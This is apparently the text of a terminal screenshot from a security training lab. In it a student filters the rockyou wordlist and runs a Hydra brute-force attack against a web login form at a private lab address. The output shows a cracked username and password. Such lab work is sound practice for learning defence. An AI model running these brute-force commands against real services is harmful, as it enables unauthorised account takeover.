 ┌──(hmstudent㉿hmstudent)-[~]
└─$ grep -v ';' /usr/share/wordlists/rockyou.txt > rockyou1.txt
grep: /usr/share/wordlists/rockyou.txt: binary file matches
┌──(hmstudent㉿hmstudent)-[~]
└─$ hydra -L usernames.txt -P rockyou1.txt -s 8080 10.10.170.0 http-post-form "/login:username=^USER^&password=^PASS^:Invalid password" -t
64 -f
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-10 04:35:01
[DATA] max 64 tasks per 1 server, overall 64 tasks, 28666432 login tries (l:2/p:14333216), ~447913 tries per task
[DATA] attacking http-post-form://10.10.170.0:8080/login:username=^USER^&password=^PASS^:Invalid password
[STATUS] 1659.00 tries/min, 1659 tries in 00:01h, 28664773 to do in 287:59h, 64 active
[8080][http-post-form] host: 10.10.170.0   login: anders@securesolacoders.no   password: #1bitch
(Detected illegal chars in password).
[STATUS] attack finished for 10.10.170.0 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-10 04:37:09